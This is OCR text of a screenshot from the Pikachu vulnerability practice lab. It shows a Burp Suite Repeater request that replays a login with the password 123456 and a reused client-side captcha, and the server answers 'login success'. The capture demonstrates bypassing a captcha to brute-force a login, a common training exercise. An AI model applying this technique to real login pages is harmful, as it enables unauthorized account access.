 192.168.216.129:8082/pikachu/vul/burteforce/bf_client.php
1
Pikachu 漏洞练习平台 pika~pika~
暴力破解 > 验证码绕过(on client)
Please Enter Your Information
admin
••••••
SJGV4
SJGV4
Login
login success
Burp Suite Professional v2022.3.6 - Temporary Project - sssa
Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder
1 × 2 × ...
Send Cancel < > Target: http://192.168.216.129:8082 HTTP/1
Request
Pretty Raw Hex \n
1 POST /pikachu/vul/burteforce/bf_client.php HTTP/1.1
2 Host: 192.168.216.129:8082
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://192.168.216.129:8082
10 Connection: close
11 Referer:
http://192.168.216.129:8082/pikachu/vul/burteforce/bf_client.
php
12 Cookie: PHPSESSID=bf50fgjjfisv6lf399ceum1hi6
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=123456&vcode=SJGV4&submit=Login
Search... 0 matches
Response
Pretty Raw Hex Render \n
<input type="text" onclick="
createCode()" readonly="readonly" id
="checkCode" class="unchanged" style
="width: 100px" />
</label>
<br />
939
940 <label>
<input class="submit"  name="submit"
type="submit" value="Login" />
</label>
941
942 </form>
943 <p>
login success
</p>
944
945 </div>
<!-- /.widget-main -->
946
947 </div>
<!-- /.widget-body -->
948
949
950
951 </div>
<!-- /.page-content -->
952 </div>
953 </div>
<!-- /.main-content -->
954
955
login suc 1 match
Done
36,533 bytes | 28